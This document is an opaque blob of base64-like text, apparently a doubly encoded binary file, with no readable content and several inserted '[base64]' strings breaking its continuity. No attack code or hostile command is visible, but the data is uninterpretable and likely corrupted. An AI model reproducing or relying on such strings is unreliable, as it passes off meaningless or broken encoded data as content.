wq/Dm8K1w6DCk8KMUxfCmcK+M8Kww6cUXFlrGibCp8K/w5HDpcKUwrHDnjNcIHN7VCDCpcK5c8OqSsKaw7bDvcOIwotkUsOkR8Kzw6bDo8OBwqHCsSo3P8KgKTkxFsKKw5hGTsKMUMKsw7/[base64]/CqRnDh8K1AWYJw74jwo/DtUDDtRpPE8OhwqPChsOCP2PDvcKaRhHDicOQUgDCjMObQEvCsUozFMKVfcOfwpXChMKRw4fCrUfDiMKvwrt9Y8OawqJywoHCtHXDry/DhMOOHCXCuyLCqMOiIGrDiMOCw7XCgmtdJsOoUiTDpMKvHsO/VMKxw58ewrhtw7zCn8Oiwo/DjcOMw5l/wpDCv8Kqw6zDtVrCp2pKWDRXdjpAw4xnC8O4wr1SwqbDkVwhKXXDiXIEw6AFwrVPw6zDhxDCpnMEw4LDrngwwqLDlz3DjUFYwq4cw44ew6kPTCnCvMK3VMK3wpnCj8Opwql5woAVYDIoczozQ13Cj0ItZ8OUwq7CtxIvBFvDrQMmYMKJw5/DgMK2b8Otwr16w7IIw4bCkAx6wpdSCUk1SD9eGcOnJsOqwqlywqnDo8KKwrZyIMO9wrkeD8Ktwpkzen0xw61RwqLCgcO/EcKdw6zDr8OTwr3CjMOHSRx2CxzCn2YkPMOIw4PDlzvDjwHDkRvCtMO1wpQqJnzDu1fDs8KNSMKVw5l0w4cMw7vCrMOrwqVuRAXCg0x0bHJfwpLDucKFVcOPw4/CqH1ywqcrQGXDksOYA8OsE8KTOcORw7/CgUdtw4jCnsKzwq51woTCnm3DiMOtM8OgwqJEw6vCnQjCnRlTWz/CjcKRw7lOT0rCn2TClsK/IULCqQYsLi7DqTPDm8ONw786TCwYHcO3w4HCjU5dwrHCr8Knw7Qew6J1w44Ow6snN8KGw6vCk8OXw7Z3LSpoXcKwSWHCkcKWC8Kow7Uew7YKw718bHgGwpjCg8Okw77DqVQAw7xWwppjwrciwpvDq2DCjyTDvcOMYg/CmsKKXFTCqsKOG3TDrsKITHx1d1x4wrbDhz83wqYFw5FEw7YDw5ZKTjXCqEAJH8Otw6PCtsKLRsKYUknDv2wxw58CwrjCrMOQT0FEw57DosOpI3DDscKDw7DDvETCkMKOwoMmBMKQw6NrVg7DnsKrwpHDsT/CtTbCjsKURGfDnsOFWWjCucK1w6o6woPCmSRZwqPDq1XDsynDlcOyw4bDjDwIw7nCuMKVwoPCg2PCusO1w6PDn8OkRsKROlJPGsOAZEtaKlc+w4N+w5nDjx7CniLDtMO+PT/DjxLCvsOFJMKjwr/[base64]/Cj0UMw4XDjQfDoxgBGA9UwpQnSsKaw7rDrnrDk8K+w4zDsCwZIMO/csK/GlrCoDzCpA4EWQDDlwAkO8OPVh/CucOjwp1NNQzCgHnDgS/CmsOoBcKZNsKUwpjDucOzwo4QJVlAwprCscOiCMO1MRY/[base64]/wpV9ScKmKsOhw5phdcKYCibDhk9mwrsIwpZdVTtUWcK5acKFw4lOZsKhYsOIe0UHwoHDvjjDrcK9wr5AcWUsSjtEw6PDjMOUwpTCnsKudnnDp2NJeMKNw7QjVcOrw4vCrzsAw7TCssKMNAZzwoAFBcO2CcOGwrp6M2TDj0x6UcOPBAvCpcKuMMK/QnXDgX/Dq8OeXAMQw718wpHCkg/CpBPCi3bCucO0wo3CjsK8IcObwrdiCcOsw5A7wqxwHcOrNnLCpSINwqjDmMKyw5XDi2TChWrCsBZmPsO1f8KjCQrCksOcw49owrx8VyzCsyvCvcKmwpPDtMKKwr/Du8KXwpvCqU/DpxstAC/Cmwxnw47DicOrCEo+Diwrw4TCr8Ofw7UYa8ONaMOOImEywo/DgMOOwqDCusK5BRTChsKqw6Rbw5vCsAUeKcKGw7t8XzHDi8OEK8OsMm/[base64]/CtMKVMwvCuDBfw6rDnMKzwqvDmcKKwqgjw58jwpvDncOCwrXDucK4G8K1bBXDvcK2J8KEcH/DucK5TQLCiMOvGmLCmsKoPcOWSMOow48Mw54Rw6c1wrDDqjXDnsOlXcKyw6/DkArDmSM+EVbCr1sLKmvCoCTDjVHDqg7CgcKVw7V8woXDlMOewrgEw54JZCwzwoYjPsOnSsOLZMKww5AowrZPw4DClUzDiMKyVMKIw4jCl8Olwrl6SmbCnj/CgcOMw6XCowUQNRd9wqwtUsKtw5R5ScOlwqROw6IJX8OHbjpCwojDrcK6BcOVw5VibzLCmRrCoj7CpH8oAyLCpHPDgMOoR3kWw5R5wpbCgUNeSSMKFsKBASzDhMO7ZsKcwrloR8O3w6Iiw7/[base64]/DhQ9/NDnCtMK0LVHClnFFAWTDoMKnwqzCnMOOwqXCmW7ChcKKN0LCmcKvwphJw5vDvE00w54YMsO4eMKXwp/CvcK6dEQ4w67DmTkveiBQPsOBw5xBMMO+wovCngnDhwVoKsOIMh7DosOuwoTDrMOswrzDjV4HfRZxHi1xPsOlw5NjXyPCjsKgAcOaeD7Cj03DogDCgsKjw5LChizCqMKSwofClsK9MsOBNsO0LkzCqXklQMK4w4DDu8K/wp/DhcK1w4lMwqY1w7jDtMKlbsK4wrrCsWnCosKiV1LDpcO6wpABGhvCvcKCCsO+GMKFw5/Cp8K8JDfCoUrDvMKvw6c+wohDwoh/cGkODjYrwpLCvTTDlD85EhZBwpcmQTgsA8ONIHpxw4oMEWQowqkuUsOEVcKsRhfDsFHDlcKLwrjDl0TCgsOsPUsFHWbCosKIw7HDrsKFRMOIL8OZw6HCkV7DuMK4LFbCqsKALMOvwoDDkMOOHzHCuA/CoHLDiMOQAsOtRsKMBsOzwqd7SMOywq3DksKsawvCvnM6wovCrgwRwoB8wo7Du8K8wqh2JMOowpLDs3TDnFjChsKkIk1cacOXw5HCqMOEKUQUw5fCt8K4w4Z/NcOiwrTDpkZ1wq/ChE0lw6rDpxY3w65yO8K9w68iw4NbC8OSIWnCtXcSUsKzwr/CosOMw5vCv8Otw5hATT7CjMOMw6vCgjRVccOLw6luS8O6w7JXUsOzw4XDh1tyw4Z8wrnCjCBBLcKSwovDsMOAAcK8wrDDssKYXMOawpHCsS9+Q2shDQrDusOswrR8acOWUjhqw7XCrH/CoiDDkWcrUcKqw4YbccKSwoEKw63Dr8OTKUnDicKZVGLClUTCl8O6KcOOw7rCiFtLwq3CgcO9w5zDl8K1wrrCtG48HcOeB1dywqzChsKSwo7DlsOjwp3DmMKHwp0tw65gbcKKw7/[base64]/fMKUwozDgcO9w7wyN8O8AcOQw6bCrsKWEBbCqcOHw75owohkwoDDr8K3U1DDlMKWK8ORw6TCosK/wpwHwr06WwvDncKVe03CpE3CrEkuVUhtdcOvw5jCqGhFPgjDqsK2DMKJDsKQNmVsYU5uLBfClDfDkMKKw43Ci8OVwptTw6DDhTnDtgLCszHDt8OCwpbCmsOaw6IVwpceeGd/TwlZw57DhBzDphbDnHnCjsKJEAhacGxlwr4Hw7B0UcK/w5hlPn3Cj8Kmw5HCncKSd8O7csKFw63CtcKHwprDj27CnMORw4nDj8KjBXItwrHCqcOvwqnDkyR7w6zDpMKbw57CviwNw6cEH8KoSiTDvMKBw5pmZ8OPIETDgHx6AwZrO8OXw5IGcFHDgWTCtR5CBhdcczzDoMOUwqLDpSzCuAlyNgpVwpN/JW5vw7TCvsKQwqZIw65ww7rDi8Kxw7Enw58Uwo3DjQ3CvCHCg8KEwrDDiT7ClFTDkcObwpgew59GwoJBB8O5wpXDogFTXMOow6AHaMOtFsOob8KBVCVxPcKPM8OZZXk1V09lw6lGw6TDin4YUcKFDh8PwrQoZX/CgxfCtcOWw7kRw6PCl8K8wozCoE/[base64]/DisKxeMOnw4MWRsKXwp3CksOwwpwAwowsfhU6wpnCocO4KHltZg7Dl8Oiw5xmw69tUSYBwq3Cl8OCwpPDgkLDi8OLwoIpLsOYSXlkDx5aw5LDjlnCncO6RMOGwqMlw78nw4JoVk/ChmRRAEREY3/Cji3DmsO2wo8iwojCosKeR8KFw74Mwo3DpUnDk17DrDBeHy1MHcOgaWN9wqvCt01SNsOGw4MmRFrDnVxOw6A+w4FFDhzDghEtw7jDiMK0wpFZT8OQw4pVImDDqnVDfm5QwpPDscKdQi1vw5nDpsKdwrPCncOUM8KOw53Ds8OCw59Xw4/DgMKtw4E4wo3DrMOfw67DnwNnw7TCvA/DpMKFEF3DtCTDuw/Dih1jCsK/[base64]/LsKzw4N1wo1tQXdMKVNmADHCn8O3DVgjwrDClsKvBcKcKl7DhyHCizofVArDv8OffsK5S8KFwpPCiW3DlTBaw77DtQPCk8KUwoEYWcO/w59Ww7odwp/DtMO/w4PCkMKYH8KrahIEF8KSOiAFfsOlw4/DpzTCmcOzwoHCjMOnJn7CswwcWsOgPQnChsO/[base64]/DqMKTwqjCnsKbwpN9JsOUwqXDjkQgMWrCpwQWw6gEwowLwoDCqn7CicOdw4/[base64]/CkMOxD8Kgw7LDtcK/wrjDnicow7XDo8Kiwq4mw4PCryTCoMKYwrTCnMK7wocuHB3CnDdxUsOOcsKsUMKiDcOwZsOXw6dZKCXDpMKsfsO6DDFPI8Kyw6czw4HCj8KswrUYw5/DtsODw5PCkkNuZ2NPVhBhAhbDt8OTw4LCm8OhazVcBRfCl8KBAWldw6h2SnlfwqQkV2xzDMKbw7/CgCQfVMK1R8O1fcKAw5B7w7HDgRh8w4nDgsOnZ8KVH8K6M8K/wq8NQmLCq2fCn8OnAMOWOyDDmEwtdgZ6wpZww5PDl8K/[base64]/Dhn0ocVbCoAUKwq1xwrLDgEh7wqEIISlHwr0xwrzDo8KSw6XDnhZEwpgLLcKuw554KMKgwo3DuMKOf8Klw60MVVkUw7bDlMOCXSvDq8O2w61tw6HDonwXwpJAbcOnwoLDocKrY8K6SzLCky1PSxTCpsKnF3jDrRXDocOgwo/[base64]/DgEIGwpJ2w4DCik8MZS4ow7/Duh0TwpfDvsKhw7ouwqYBw4PDgsOvRhITNBbDrXNadsOjBsONMAnDjcOdH19ww5jCg8KNw7vCvCHDuMKqTlsLwq5RwoHCh1HDvMOlw7jCv8KzwqPCvMOkwppEUMK5L1Bawp8mcHtOw5EjwpLCn8OFw612OMK3ccO/[base64]/CiQzDnAfDpUwDNMKldnfCu3hLe8K1CMOKF8OIw4vDusKZcXYvw7zDk8OMw7FaAzN5RzLCkBpowqPCoMK7AyHCk1kbSiTDkXHCncOeET0/B2zCix1rw643w5vCt8Ohw43CpF/[base64]/AyJIwpIkwpJZw5RRwqrCjmHDlXvDkyRUwpjDon8mw4Z2TgJRw6XDiRXDvsOLUCgIJRXDv3HCp8O3LXbClcKiwoZEIkEHwpgMCMKjKMO/wpxlwrISVsO2RcOcwpBCwpHCgE/CosKGwrQoaMKTw5pMfkPCiF5nZcOYeMOaVcOeesKXS0PDsgDDs0XDhkfCtwPCh8OJwqhNwrgLwpPChMKCw6/Ct3F5w5ELAcKWw57DscK5wpbCnAE7a8OcQ8K6w7sRBibDhcOKwqY7FsKefMOCLlHCjsKEwrFWLBNjeR/CvnnDuMKGMDHDqnhRwpXDlyPDkBXClcKWDE3DrkHCrcODQWo9wr4pw7M2SsOtQnZ6w6DCiXnCscKiFVHChATDvD0Fwq/Ci1TDlMOOw57CvmVKSsK/CsKLw5dFF8KQwqYae8Kpwq3Cgl9XQisaBm/CrE84wqABOnkYSkQ8wowXw6jDsSVQesOGbijCkgbCqF3CtMKUUcKhwrlGSztZwrIRXQ4wasODCHQRwr3Cth1BwpkwUMKjPHAlNcKQw6vCkMOLwpzDmcOIRcOWwpENesK5w4zDpsOBwr/Ds2FecjTDr2shwrLDl0HCti81wrYKLMO9wp3Do8OFwo3CpcKKFDjDrnonw4zDn8OKB8OSw584w5rDgE3Dgw7Dn3/CtVEVVMKLFQ7Dhwcyw5/DkCVhwpI5w6ttKkXDlMOnUsKWUsKeCsO3ScKhV8OxBQZpIMKFdcOudkRSw63CtSjCi23CniDClRDDkGNkwqQpPcOUVXgJwprDkzdzFhnClVkqw7bDh2vDj8KQw5nCnEMrw6HDugUJwqnCusOrwpzDhMKDGFLClMKDGD01wocFwotPwoPClh/Csg3CmmRSUcO4w5BSLcOQwpsyaQXDjsOIOFldbsKjw7rDnC/[base64]/Ctk7DgmgxOWLDk33DucKowqU/GGIGcMOpfMKZworCnsOrAg7DijbDssOADsKDwrfDvMKYWmrDu3LDoylrw6bCgcO2AMOWUypiLCTCnsO9GMO2MMOEPnPCn8K/EMKffQfDqQ3DocOBHsKewqYowpTCq8ODwrfDtBYqYkfDlTZqwrvClsKmMsKhwoLDtQfCi8KhwrTDkMO7HkrClsO7JUcnw6caBXnCpsOaw6LDscOObnZXw5kIw6HDqGRJw6sQdxrCiz1sw4bDm1fDhBzDhsKuTSPDmcKCwr/DqsKxwrEgBTdQw48zFMOxM8O3B0LCo8KywqjCt8OEJcOJwrh5IsOEwofCrcKJw7R1OMOQX8KGdkXCnMOIw7sCwpJbwqPDp3nCjsOkw4PCnwrDs8KDwqTDv8K5HsKuTEhuw6HChTYEKcKUwp/DpcKsw4bCjMK/[base64]/DnkXClMODw73CmQjDvcK5VcO0w6crV1zClcKLfGN1wqFgwpfChMKlw63DvsO6R8KnwoUbThTDh8K6ccKbYsO4VMOVwqPCmyjCi8Kaw4zCrXxMDWcnw5VPTzrCrMKqAHZyAlJFw69fw7/CqcOhIBnCmsOvNEbDrsOBw5HCr1/CsMKQSMKBacK6wotkwpclw73DnwnCnHfChcKmw7lZXk8zH8KgwoHCmn7DrMKsRhXDj3wswrLCusOdwq9BwoTDtcOvw6XDgk/[base64]/DkcKBwq/Dlgd5wo4TK8OMwqrDvU/CicOZL8Ouw7PCpCwhMRHDhcOfwr/CgG4aKQ3DksKhXsOjw6hawqzCucKdWXnDlFPDgCPDuMOvwpLDugFvbsKTb8OLDcK5w5N2woTCgk3DpcOPw5J5HsKBS8OeZsOXZsKiwrhhw6Brwp9+X8O5wqXDlMKJw41YwqXDusO5w6FCwpIGwrUgw43DhG5bw4Abw4bDrcKSwpnCiW7Cq0fCpz/DnAfDtMOVwonDj8KpwpNAJnI1DVdMQ3TCnB7DksO0w7TCqcKfQcKwwqxdGTXDlGkTSGHDp1pGVMOSasKpZRDCv2DCsSjChGjCgTvCmMOWFHRRwq7Di8O1AjzCrcK3McKOwqA7wr3DscOAwrnCssOXw4nDgcKiGMOQdHXDqMK/ZykMw4HDoyzChsK/IsKOwrcKwo7CqsKQw6A5wq/CjnVJPMOGw4cgDERgVGQVem8xWsOww5JbbVjDmkHCr1UPGGbCv8Onw4ZRTGlvwohZfU1nD1F8w75zw6sIwosfwqTCugbCl0TCuQ7CgxfDsFR/[base64]/[base64]/DrMKDITLCgDByAh7CmFLDmcKdFHzCrmUYwr3CocKUw4LCvTnDmm8Iw6bCt8K9wo9qw77CjMObRsOESsKnw7nCkcO/OxkdLVzCq8O+JMOXwoohPcKMe0vCvMORAMKiCTjDolTDj8OYw4/DgzHCl8KuF8Khw5rCkD8vJRrCmw1xwrvDnMKFf8OAccKdBsKawr3DiiDCq8KDw6XCqcKQYmtGwp7DnsOuwonCuUc2AsOzwrLCtBMGw7/Dr8Kkw6XCusOewqzDoMKeFMO7w5LDkVfDqnHCgT8jw4wOwrvDoUFyw4XDhMKtwrDDsQ1HQD5qC8OrFMKXSsOXQsKpVBUSw5Rvw48dwq9iI17DtBw7DcKqJcKBw7ZswqjDtcKlR0LCpX8gw7YxwqPCslR/woJnwpA7PEDDklpcfEhPworDusOBDsKPHXzDnMOmwrJkw6/Dm8OACsKHwrx/[base64]/ChsKlwrjDs8Kbw59dZXUlC8Klw7kUYmdMHzZ5a0fDiMKAwqAzKMK7w6sdaMOLWWvCnzzDqsKxwpzDvX9aw5LCuS4BP8Kxw5LClH0NIsKcfEnDn8OOwq7CrcKoaMOOa8Kbw4TCnxLDsXh5OgPDgsKGJcKWwq/CqGzDgcKWw5xmw5LDqBHCqmnDp8OTfcOXwpY9YsO6wo3DvMOPw6QCwrDDtzPDqV1RYBULOUEGS8ONfl7CtwDDq8KTwqDDq8OBwrw0w6nCsRRhwo1fwr3DicKZZA9nBcKtYcKAe8OSwqTDnMO5w6XClk7DuQx/EcOXAMKjTcKFEsOyw6LDlHMVwpbCrUtPwrQcw7Muw57DmcKawp7Dj0LCr0jDnsKbNzDDknvCkcOREX14w6p/w53DlsO7w79yDBHCqMOAP213DHk+a8OXwp5KwoJMIyh8w4cHwobCoMOnw7DDpMO5wpVMRcKEw7pfw4DDgMO0w6N+W8OXGSnDisOmw5RJNsKxw4jCisO8UcKRw6NQw5huw6w/wqDDucKpw5wIw7LCl1fDlk4cw5TDhB3DqjRpSDXCs1XDiMKJw43DsyjDn8Kew4vCgALDhcO/c8KRw4jDlsOodktrwo/DoMOTVUXDh01Hw7TDvFAwwq4WC1rDtQE7wq0RDVrDtRfDpWvCol50YwUTH8OCw5BSGMKuHCzDvMOAwoDDrsO1HMKsZ8KBwr/DjQ/Dq8O5QTAow6DDtwbDuMKbAcOQB8OTw4HDqsKAJsKfw6bCgMO7QsOJw6LCgcKKwqHClcOOd3F0w5XDgh7Dm8K6w5lUccOzw4pVe8KtAsOdH3DDrsOtA8ORa8OywpRPdcKGwp/CgHl4wpNLMTA9V8KqUDXCgAMEAcOmRcOlw63DkxjCnEXDjDkfw5/CrWQxwqfCu3FfECLDkMKMw48lw4tWGTjCrm1fwqXCnXg6Jn3DmcODw5zDgz9Jb8K9w6IYwpvCucK+wpPDtMO+FMKEwp0aCsOaXcObbsOuHC4owrXDh8KRMcKmWyBBDsOpCRrDlMO/[base64]/DgcOfwrZ3AHAuwociYWHCoR3CnsOPTwM0w5HDpBoBMFsaWVkjWTzDuiZ/[base64]/CtsOjw7HDs8OFLS7Dl8OVw4zDv8K1JTJlwq3CvVLClGw3w5p/[base64]/[base64]/[base64]/w5FwwqN4XW7CtMOnbMKdRcKSZmh/wpbDpEx1DUnChBZCEsKlSTZKwo/CisKfHHHDgcK0YMKDwoPCkMOmNsOVwoUVwqfDksKFC8Oiw5XCusKSb8KjA17Cl3vCuxk9X8KHw5HCvsKmw6FfwoEWJ8K/w75fFgzCgg5gPcOyAcK/VU4Zw5pBB8O1TMKkw5fCisKiwqAqWCHCjsKswrnCjkbCvSjDlcK0S8KawrrDizrDuEXDiDfDhU4Uw6hKRsOCwqHCtcOCw6lnwpjDusK/RzRew54rb8ORd0dzwqcuwrrDo0JZL2bClRXDmcKawrt+JMKuwqU2w7gKwpjDmsKHc35Ywq/CrEkRacKPIsKiNsOqwrPCrnw/TcKLwojCs8O2BW98w5PDvcORwpdkXMOQw4PCkjwfY1nDphDCq8Opw60ww4TDvMObwrbDkTLDqFzDvyjDpcObw61hw5JwHsK/wr1bVgErcMK0fUQwBcKqwq5Zw7HDvybDuU7Dv3vDpcKqwpXChUTDv8KhwqXDlkTCscO+w4LCnjw5w4wtw6VSw6EvVX0jG8KRw48NwrjDisOgwq3CtMKTYDLCrsOraBcUQMK0ecO4W8K7w5lcPcKLwpYcDB7DusKWwq/CmGxiwoXDjC3DoiTCiDMbBHVsworCmFzCgsKYd8OmwoxHJMO8PcOPwr/CtEhEVHpsDMO5w6tYwrEnwqgIw6DChQTDpsOkwqo0wo3ChXwuwooCTsOOYnTCj8Kzw5jDpFPDlsK9wr3CmSpTwrtKwpo5wrtzw4gnIMONAkPDp3/[base64]/[base64]/CjUBmBCNOVlLDnGnDkzXCiUEGwqdMw4TDnMOrbn8Lw7HCmsOtw4kwUm3DoMKqCcKwasOwGsOkwpJ7Cloow5FJw7bDhUHDp8KkZcKLw7vDrMK/w5DDkit+a0Rqw4JZIcKLw5MuJXrDihrCtcOOw4LDkcK5w7/[base64]/CvhLCmcK7wr/[base64]/wrNBwpjDm8OGwqZTXTYbwr3CpsOuNHfCh8KlasKrw4scw7o6DsOsG8OePsKAw7ItZsO0U2jCln0QGU16w6PCuHw9worCosOjQ8KKKMKswrDDvsO/FVbDlcOnIHo0w53CucOJPcKeOmrDjsKWfwjCoMKGwqA9w41qwq3DsMKOUFxSKsO7Y3fCkUFELsOGOBHCtMKbwoJlRD3CmVzClVLCuQjDmjIowpR0w4vCsXbCgT9GT8OWTX0Qw4XDrsOtKxbDhW/[base64]/KTFNw7wXPncFw5jDo2/DhQPCqsKdw4UsJlXDg8KqEMOewpNeOH7Du8KfeMKjw4zCssOpcsKvFhkqcsKZMyIIw6zCuMKJD8K0w4EOK8OpG102F1YNwp5oW8KWw4PDgGbCgC7DhWgkwqfDpsK0w67ChMKpccKWaGISwqYqwpAgUcKAwohjGHA3wq9/bAwuKMOVwo7ClMOJcsKNwo3DoATCgxPCnHnClmRjV8KKw5QxwrE5w4Epw7NqwqbCuyTDrFxMPgBscTbDgsKRG8ONZgLCqMKtw7RqEj46TMOXw44YFWoBw6BzZMKBwpJHNQ3Cp2/ClsKew59/QMKEKMOqwofCqcKHw7wzPMKpbsOCPcKzw7gcVMO0GgQhFsKtAzHDlMOrwq8BTsK5HhXCgMKEwobDh8KTw6RLfUB+NBUCwofCsn0mwqoRT1fDhwjCmsKgM8OYw6jDlwVgYkHChifDikTCssOaF8KxwqbDmz7Csx/[base64]/bcO2HnhUw6rCmEg3J0ZXPXNKb2cGbMKjWsOVwqIVN8OJUcOjRcK0XcOdEcOQZ8KpcMOEwrM5woMqFcO/w5RhFgUaEAFJF8KBPjpnLAg0wpLDmsK8wpJiw6E/w5U4w5YkLStDWUPDpsKhw6wWZmzDssOHe8Kvwr3CgcO2TcOjcSHDthrDqCEXwrzDhsOKdy3CqMKAZcKGwrN2w67Drjk7wrRRdlorwrzDuEDCrsOAHcO2w4HDn8ORwrXCgTHDpMKmb8Oewrk5wqvDrcKRw7DCosKpKcKARmB/ZcK1LQ7DjifDucK5FcOpwr/CkMOMKAE5wqPCj8OXwrYuw5bCpF3Ds8OPw4rCtMOgwoTCtsOsw6IvHClhDBnDvU1xw6EIwrJ/[base64]/csOwMU/DlVANSsOJwojCiAvDuMONX8OeOkIJOyEvw6lEdybCs3gQwpzDp3HCghN0SS/ChiTDlcOYw5oRw4TDsMKQB8OjaQB0csODwrUoHmfDjsKDEsORwpfCvAQWOcOGw7Jve8Kpw5VBRD59wqstw5HDrklef8Orw6HCr8OoKMKxw61nwoduw7xPw799dyAJwojCosOyVCnCiwkiT8OVNsOKNcKqw5ZeEFjDrcOIw4DDtMKGw5nCuHzClA/[base64]/w7LDn8Kcw6/[base64]/[base64]/w7fDgsKiKcKlVMOUDGnDg8KTdMKLw4zCjcKBIMOtw6XDhFDDsTXCviXDqgpqFsKiIcKmJTHDv8OYJgMhwp/DpzLClzoOwoXCvsOLw60RwpzCuMOAP8K/[base64]/Cum1wYMOVDTfDncORw6hOXz0ldypCFsORwqPCq8OsaCvCtQQpSXUYTiHCuDtjASM7WVZXXcKwbXDCs8Ooc8O6wqnCl8O/d204FiHDkcOFJsKXw7XDmR7DpBzCv8KMwoLCswYLGsOCw6fDkRXChjPDucOvwrbDncKZSk1pY0DDrmdIQC9GcMO8wqzCkytAcXEgax/[base64]/[base64]/[base64]/CssOxPcKoCSnDrQF5KMOewpU8HcO/wqk5MMKxw5FbwoFXF8ODw7DDv8KbXyYew6XDlMKPPS/Dk33DvMKTPBnDlCIUcl1bw5zCuQzDsyvDsTotWAvDoDfDh39LYDQcw6rDtsOcWUHDglt6Fwt1fsORwqvDoXZEw5gPw59/w4IDwpLDtMKQOAPDk8Kcwq0YwrbDg2gUw5B/GXoOaFTCglfCpXwUw5kqfsOfARNuw4vCv8OUwqvDgAEBCMOzw6xKamMWwr7DvsKSwpHDg8Ocw6zCkcOmwpvDkcKZTD1FwqvDigZZBlbDksOwMcOzw6rDmMOyw71Qw4XCo8Kvw6HCscK4KF/CqW1Zw4DCr1zCjE3Dg8Oyw7gxasK1UMKXIkXDhwEzwpPCvcOawpJFw7TDu8K0wpbDnk8wG8KTw6HChcKuwo5nZcO1AC/CssOYcAfDq8KNLMKjf14jQXlBwo0bWSAHbsKnc8KZw4DCgsKzw4kVa8KdYsKuMxsMMcOXwonCrHjDkmPCtXvCgHR0PsKoQsORw6Z1w7gLwpdpEwnCmsOxdzDDj8KEZ8Klwodpw5dnC8Kgw6TCtcKUwq7DuwrDk8Kuw47CvMK6XGHCrXoZdsOMwpvDrMKewoZ/GVwpAjHCuT1TwrvCg0QCw6LCtcOuwqLCgcOGwrXDk2zDsMO+w7XDt2HCswPCjcKMFi5YwqBiEEvCp8O7w6vDqlnDh0PDvcOiPQVdwog+w6ceZgscd1QEfTRdDcKMFsO8F8KEwq7CkgfCpMO7w4R0fRtPBVzCsn0/w7vCvsOrw7jCs2x8wo7DsBN4w5DCjgN1w7wZacKFwrRTAsKfw50PbBg6w5TDvFZUBkwDYMKdw4RBSU4OEMKRQxDDtsK3LX/[base64]/CtcKsSjTCmsO3wrJDwoTDlsOnwrl9VsKpwo8Twq8Ewq3Cj2cjwrE1SMOzwqFWN8OBwqbDssO6w6Ytw7vDpcORcsOHw51Gw7zCpXMMIsOZw70lw6LCqCXCnmfDrgcNwoxWc1jCrm/CryAgwrLDisOLWVkhwqt3dV/Cp8OZwp/CkT7DqCTDkhbCscOpw7wVw74KwqLCqXfCpsKud8KTw4ZMZXBNwr80wr9JSldVYsKxw7VcwrvDlzA5wpDChUTCsHrCmUJuwqDCtcK8w4TCiAwzwoR4w7k1F8OAwobCqMOcwoLCucKlcU0ewoDCssKvURrDjMOkw7w0w4LDusOew6lHdVfDusKkESjDv8Krwp57LhZ/[base64]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[base64]/wo3Dh8OuwqEUGB/[base64]/TR1Pwq0WETlew5DCucK4w4XDlcKawrTDm8KcwodzWsO4w4nCp8Knw60bCRHChUguUwAzw6Mdwp1fwqfCvQvDoHU8TQXDmcOlDFHDly/[base64]/DmsKIw4nCqSfDo0Atw5fCrsOeGsKWYA7Do1zDsUzCp